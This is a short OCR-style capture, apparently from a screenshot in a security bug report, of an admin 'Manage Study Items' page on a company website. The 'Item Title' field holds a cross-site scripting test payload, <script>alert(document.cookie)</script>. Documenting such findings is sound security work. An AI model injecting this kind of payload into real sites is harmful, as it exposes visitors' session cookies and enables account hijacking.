 https://www.parexel.com/index.php/dashboard/studies/items/edit/16/52
TO MY WEBSITE
Dashboard > Case Studies > Manage Study Items
Manage Study Items
Item Title
<script>alert(document.cookie)</script>